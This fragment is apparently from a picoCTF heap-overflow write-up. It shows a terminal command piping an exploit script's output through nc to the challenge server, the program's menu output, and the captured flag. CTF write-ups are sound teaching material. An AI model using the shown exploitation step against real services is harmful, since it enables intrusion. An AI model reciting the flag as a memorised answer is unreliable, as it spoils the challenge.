 └─$ python3 script.py | nc mimas.picoctf.net 51645
I have a function, I sometimes like to call it, maybe you should change it
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: Data for buffer:
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: picoCTF{and_down_the_road_we_go_856288fc}